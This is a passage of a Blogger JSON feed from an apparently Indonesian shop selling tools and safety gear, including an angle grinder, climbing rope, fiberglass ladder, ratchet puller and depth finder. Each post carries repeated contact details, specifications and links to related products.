href=\"https:\/\/www.karyanusatama.co.id\/2022\/02\/jual ratchet puller 2ton pat ngk plus rem mekanik.html\n\"\u003EJual Ratchet Puller 2ton Pat NGK Plus Rem Mekanik\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1563755207990565759\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/02\/ready tangga fiberglass sliding pln washington wa32ft.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1563755207990565759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1563755207990565759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/02\/ready tangga fiberglass sliding pln washington wa32ft.html","title":"Ready Tangga Fiberglass Sliding PLN Washington WA32FT "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4670613313633431168"},"published":{"$t":"2021-11-28T21:23:00.002-08:00"},"updated":{"$t":"2021-11-28T21:23:45.847-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Mesin Gerinda Tangan Angle Grinder potong di Demak"},"content":{"type":"html","$t":"Hubungi Toko Jual Mesin Gerinda Tangan Angle Grinder potong di Demak Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskaaclestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2ERC5NbYTGgAPbdfiYhGdwaHIADzwG1TwkJ1F0qlv24Zm0vJcJ91TG4I6Kn4PY9hapL6oNQDFqULm2Tj17qRozz_BtvRN4d99utr3sCBTme8jirXUZMcRnjEaNULAdoeNGE3sQ6aGAtWnO1rLE3rf52TtjILbHHETNY5m0G3_7-zWBl48x-YgvL_sog=s300\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Mesin Gerinda Tangan Angle Grinder potong di Demak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2ERC5NbYTGgAPbdfiYhGdwaHIADzwG1TwkJ1F0qlv24Zm0vJcJ91TG4I6Kn4PY9hapL6oNQDFqULm2Tj17qRozz_BtvRN4d99utr3sCBTme8jirXUZMcRnjEaNULAdoeNGE3sQ6aGAtWnO1rLE3rf52TtjILbHHETNY5m0G3_7-zWBl48x-YgvL_sog=s16000\" title=\"Jual Mesin Gerinda Tangan Angle Grinder potong di Demak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nANGLE GRINDER\u003Cbr \/\u003E\nMerk :J.LD\u003Cbr \/\u003E\nTYPE : J9954C\u003Cbr \/\u003E\nBY J.LD TOOL\u003Cbr \/\u003E \nTHE PROFESIONAL CHOICE\u003Cbr \/\u003E\nUKURAN MATA 4INCH (100MM)\u003Cbr \/\u003E\nDAYA LISTRIK 480 WATT \u003Cbr \/\u003E\nVOLTASE 220V\/50HZ\u003Cbr \/\u003E\nKECEPATAN 11000 RPM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Mesin Gerinda Tangan Angle Grinder potong di Demak, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/hot promo electric drill mod j13-5 mesin di bor listrik.html\n\"\u003EHot Promo Electric Drill MOD J13-5 Mesin Bor Listrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual mesin gerindra tangan angel grinder j109.html\n\"\u003EJual Mesin Gerindra Tangan Angel Grinder J109\u003Cb\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual mesin potong kayu triplek portable high quality jig saw j5055c.html\n\"\u003EJual Mesin Potong Kayu Triplek Portable High Quality Jig Saw J5055C\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4670613313633431168\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual mesin gerindra tangan angle grinder potong di demak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4670613313633431168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4670613313633431168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual mesin gerindra tangan angle grinder potong di demak.html","title":"Jual Mesin Gerinda Tangan Angle Grinder potong di Demak"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2ERC5NbYTGgAPbdfiYhGdwaHIADzwG1TwkJ1F0qlv24Zm0vJcJ91TG4I6Kn4PY9hapL6oNQDFqULm2Tj17qRozz_BtvRN4d99utr3sCBTme8jirXUZMcRnjEaNULAdoeNGE3sQ6aGAtWnO1rLE3rf52TtjILbHHETNY5m0G3_7-zWBl48x-YgvL_sog=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1284603327108329857"},"published":{"$t":"2021-11-26T00:47:00.001-08:00"},"updated":{"$t":"2021-11-26T00:47:25.145-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Tali Kernmantel Dinamis BEAL Apollo II Produksi France"},"content":{"type":"html","$t":"Hubungi Toko Jual Tali Kernmantel Dinamis BEAL Apollo II Produksi France Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskaaclestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1Ko52y2SpgeRq6fqoFrtcMOa630xyaI2IMhtncSGWBeZDXY00yGCq1o8PVNfAFfUhBxtC0zADi3thoRKe3Lha5t-5lWE7WL3BttotWLKN0Rb4gQPSg_GXBtQn3SfWREFkwF9bGZWvsJo745DZKfnunxQ7-8782OaKh7kdJj0FSsKW3ExZkMOQP1jh-A=s300\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tali Kernmantel Dinamis BEAL Apollo II Produksi France\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1Ko52y2SpgeRq6fqoFrtcMOa630xyaI2IMhtncSGWBeZDXY00yGCq1o8PVNfAFfUhBxtC0zADi3thoRKe3Lha5t-5lWE7WL3BttotWLKN0Rb4gQPSg_GXBtQn3SfWREFkwF9bGZWvsJo745DZKfnunxQ7-8782OaKh7kdJj0FSsKW3ExZkMOQP1jh-A=s16000\" title=\"Jual Tali Kernmantel Dinamis BEAL Apollo II Produksi France\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nTipe: Single, Tali Dinamis Dynamic Rope\u003Cbr \/\u003E\nModel: Apollo II\u003Cbr \/\u003E\nBahan: Polyamid (PA)\u003Cbr \/\u003E\nUsage: Traditional and Big Wall Climbing\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Tali Kernmantel Dinamis BEAL Apollo II Produksi France, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/supplier penangkal petir anti petir evo franklin ef-60.html\n\"\u003ESupplier Penangkal Petir Anti Petir EVO Franklin EF-60\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/new products lightning strike counter ccf2004.html\n\"\u003EJual Penangkal Petir Untuk Gedung Prevectron 3 Type S60 \u003Cb\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/ready stock lightning protection prevectron 3 type s60.html\n\"\u003EReady Stock Lightning Protection Prevectron 3 Type S60\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1284603327108329857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual tali kernmantel dinamis beal apollo ii produksi france.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1284603327108329857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1284603327108329857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual tali kernmantel dinamis beal apollo ii produksi france.html","title":"Jual Tali Kernmantel Dinamis BEAL Apollo II Produksi France"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1Ko52y2SpgeRq6fqoFrtcMOa630xyaI2IMhtncSGWBeZDXY00yGCq1o8PVNfAFfUhBxtC0zADi3thoRKe3Lha5t-5lWE7WL3BttotWLKN0Rb4gQPSg_GXBtQn3SfWREFkwF9bGZWvsJo745DZKfnunxQ7-8782OaKh7kdJj0FSsKW3ExZkMOQP1jh-A=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-393977843518500357"},"published":{"$t":"2021-11-25T00:19:00.000-08:00"},"updated":{"$t":"2021-11-25T00:19:36.433-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Ready Tangga Fiberglass Slide Washington Extra Heavy Duty "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Tangga Fiberglass Slide Washington Extra Heavy Duty  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskaaclestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs9pq7tSZC1Qp3QaxuwehrUa_Cco8u-lWKCDlfmj8gcBWFSkeGcyS-VyRwq24G023-ZtM27cJtc5Mgq3GfQLFlJRxfuEjDLBe7CCE6Q2XmFHqtqaJGIXbTLeX4dlU1i4yCdNmOpJ6C7xpfAN6p0BZjNJQ8kQmnRp9gjc72g2APv4zh-VMqYt6DclK8nA=s300\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Tangga Fiberglass Slide Washington Extra Heavy Duty\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs9pq7tSZC1Qp3QaxuwehrUa_Cco8u-lWKCDlfmj8gcBWFSkeGcyS-VyRwq24G023-ZtM27cJtc5Mgq3GfQLFlJRxfuEjDLBe7CCE6Q2XmFHqtqaJGIXbTLeX4dlU1i4yCdNmOpJ6C7xpfAN6p0BZjNJQ8kQmnRp9gjc72g2APv4zh-VMqYt6DclK8nA=s16000\" title=\"Ready Tangga Fiberglass Slide Washington Extra Heavy Duty\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n*Tangga fiberglass slide Washington yang extra heavy duty dengan frame fiberglass yang kuat sehingga mampu menahan tegangan tinggi hingga maksimum 35 kV.\u003Cbr \/\u003E\n*Injakan anak tangga kokoh dan lebar yang terbuat dari alumunium untuk kestabilan pemakaian pada posisi berdiri.\u003Cbr \/\u003E\n*Mudah digunakan dan dilengkapi dengan penarik berupa tali dari nilon yang halus, sehingga proses penarikan menjadi lebih lancar, ringan dan halus.\u003Cbr \/\u003E\n*Model : Gantung dilengkapi pengkait.\u003Cbr \/\u003E\n*Material : Fiberglass dan alumunium alloy.\u003Cbr \/\u003E\n*Pengamanan : 35 KVA.\u003Cbr \/\u003E\n*Jumlah anak tangga : 16 Buah.\u003Cbr \/\u003E\n*Jarak antara anak tangga: 300 mm.\u003Cbr \/\u003E\n*Panjang produk saat terulur penuh : P 9.700 mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain JUDUL, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual recket puller 2 ton merk ngk untuk alat berat.html\n\"\u003EJual Racket Puller 2 Ton Merk NGK Untuk Alat Berat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/supplier sarung tangan safety novax 30kv.html\n\"\u003ESupplier Sarung Tangan Safety Novax 30kV\u003Cb\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual ratchet puller 3 ton.html\n\"\u003EJual Ratchet Puller 3 ton\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/393977843518500357\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/11\/readytangga fiberglass slide washington extra heavy duty.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/393977843518500357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/393977843518500357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/11\/readytangga fiberglass slide washington extra heavy duty.html","title":"Ready Tangga Fiberglass Slide Washington Extra Heavy Duty "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs9pq7tSZC1Qp3QaxuwehrUa_Cco8u-lWKCDlfmj8gcBWFSkeGcyS-VyRwq24G023-ZtM27cJtc5Mgq3GfQLFlJRxfuEjDLBe7CCE6Q2XmFHqtqaJGIXbTLeX4dlU1i4yCdNmOpJ6C7xpfAN6p0BZjNJQ8kQmnRp9gjc72g2APv4zh-VMqYt6DclK8nA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4913296112654409463"},"published":{"$t":"2021-11-25T00:04:00.001-08:00"},"updated":{"$t":"2021-11-25T00:04:44.159-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Ratchet Puller 3 ton"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Ratchet Puller 3 ton Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskaaclestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihai38e8JvxdB32ad1DJ5WQ3HbeC6Dq4b52lpZ83Z_5jaGnS9us5kSK76K-ZmFu3svYx_gD1XXsT3y0V4hRCCDu6yRBh0P5NZ7PacfKcMKqLK_k31xXtAGKQ-HchFUNhuhL-R02ddZSVfKwEMvGwH1ODQ14ZjVrOE4ep5A0KyECYL2ZhYBxm0Rm1F-wA=s300\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Ratchet Puller 3 ton\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihai38e8JvxdB32ad1DJ5WQ3HbeC6Dq4b52lpZ83Z_5jaGnS9us5kSK76K-ZmFu3svYx_gD1XXsT3y0V4hRCCDu6yRBh0P5NZ7PacfKcMKqLK_k31xXtAGKQ-HchFUNhuhL-R02ddZSVfKwEMvGwH1ODQ14ZjVrOE4ep5A0KyECYL2ZhYBxm0Rm1F-wA=s16000\" title=\"Jual Ratchet Puller 3 ton\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain JUDUL, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual recket puller 2 ton merk ngk untuk alat berat.html\n\"\u003EJual Racket Puller 2 Ton Merk NGK Untuk Alat Berat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/supplier sarung tangan safety novax 30kv.html\n\"\u003ESupplier Sarung Tangan Safety Novax 30kV\u003Cb\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual sepatu boot listrik respirex 20kv.html\n\"\u003EJual Sepatu Boot Listrik Respirex 20kV\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4913296112654409463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual ratchet puller 3 ton.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4913296112654409463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4913296112654409463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/11\/jual ratchet puller 3 ton.html","title":"Jual Ratchet Puller 3 ton"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihai38e8JvxdB32ad1DJ5WQ3HbeC6Dq4b52lpZ83Z_5jaGnS9us5kSK76K-ZmFu3svYx_gD1XXsT3y0V4hRCCDu6yRBh0P5NZ7PacfKcMKqLK_k31xXtAGKQ-HchFUNhuhL-R02ddZSVfKwEMvGwH1ODQ14ZjVrOE4ep5A0KyECYL2ZhYBxm0Rm1F-wA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-382942529332157444"},"published":{"$t":"2020-10-27T21:08:00.002-07:00"},"updated":{"$t":"2020-10-27T21:08:03.615-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Alat Kedalaman Laut Depth Finder LCD di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Kedalaman Laut Depth Finder LCD di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX1ijbooblmxILRoXWIts48jhIsQGbaG6tzEKJgiqmG_E38pg0iaLKIQR5eBX2Jclg9KdAVlpPLYSWUf8rlR6sfh1bVxYMEh-1MlYc4VMN77RyOu7R17U7aWaySkK7fSA5PesRpY6uv4Sp\/s300\/haw.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Kedalaman Laut Depth Finder LCD di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX1ijbooblmxILRoXWIts48jhIsQGbaG6tzEKJgiqmG_E38pg0iaLKIQR5eBX2Jclg9KdAVlpPLYSWUf8rlR6sfh1bVxYMEh-1MlYc4VMN77RyOu7R17U7aWaySkK7fSA5PesRpY6uv4Sp\/s16000\/haw.jpg\" title=\"Jual Alat Kedalaman Laut Depth Finder LCD di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 